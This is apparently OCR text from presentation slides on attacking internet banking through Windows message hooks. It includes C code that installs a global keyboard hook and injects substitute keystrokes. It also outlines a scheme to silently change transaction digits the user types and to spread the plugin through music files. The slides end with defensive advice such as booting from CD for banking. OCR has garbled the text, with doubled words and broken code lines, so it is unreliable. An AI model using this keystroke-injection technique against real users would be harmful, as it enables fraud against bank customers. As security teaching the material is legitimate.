```#### The weak point: Hooks.

**E** Message Hooks can be installed from any application before any message dispatcher. **Nessages could be filtered or altered and Intered and Intered and Intered and Intered and Interest** transported to the Message Handlers. **In Italya is there a security system? No, Sir.**  $\blacksquare$  Attacking pattern: Man in the middle attack.#### Man-In-The-Middle-Attack.

#### Code sample

**}**

**void InstallHook InstallHook() { m\_hLib = LoadLibrary LoadLibrary("Hook. ("Hook.dll");**

> **FARPROC FARPROC pSysMsgProc pSysMsgProc = GetProcAddress GetProcAddress(m\_hLib , "KeyboardProc KeyboardProc"); PSETHOOKHANDLE PSETHOOKHANDLE pSetHookHandle pSetHookHandle = (PSETHOOKHANDLE) (PSETHOOKHANDLE) GetProcAddress GetProcAddress(m\_hLib , "SetInfo SetInfo");**

**m\_hHook = SetWindowsHookEx SetWindowsHookEx(WH\_KEYBOARD, (WH\_KEYBOARD, (HOOKPROC) (HOOKPROC) pSysMsgProc pSysMsgProc, m\_hLib, 0);**  $(*pSetHookHandle)$  (m\_hHook) ;### Code sample

**}**

**static HHOOK static HHOOK hHook = 0;**

```
void SetInfo SetInfo(HHOOK newHook newHook) {hHook
= newHook newHook;}
```

```
LRESULT CALLBACK LRESULT CALLBACK KeyboardProc KeyboardProc(int nCode int nCode, WPARAM , WPARAMwParam
,
      LPARAM lParam) {
      i f (nCode == HC ACTION && wParam == VK DECIMAL) {
// hPlayback hPlayback
= SetWindowsHookEx SetWindowsHookEx(WH_JOURNALPLAYBACK, (WH_JOURNALPLAYBACK,
// JournalPlaybackProc JournalPlaybackProc
, theApp.m_hInstance hInstance, 0);
            if (lParam & 0x80000000) & 0x80000000)
                   keybd_event(13502, 52, KEYEVENTF_KEYUP, 0); _event(13502, 52, KEYEVENTF_KEYUP, 0);
            elsekeybd_event(13502, 52, 0, 0); _event(13502, 52, 0, 0);
            return 1; return 1;
      }
```
**return CallNextHookEx CallNextHookEx(hHook , nCode , wParam ,lParam);**# Being creative with internet panking

■ User enters "42", computer understands "23", user reads "42"  $\blacksquare$  User is authenticating this transaction. ■ Computer is transacting "23". ■ With an Internet Explorer plugin we don't need any extra processes.  $\blacksquare$  Distributing such plugins made easy by using music files with Windows XP.#### And now? What can we do?

- **Better forget Windows for banking** purposes.
- **Better forget the Macintosh for banking** purposes also.
- $\blacksquare$  X11 offers a security system. But who knows that and who is using it?
- Better: cold boot from CD.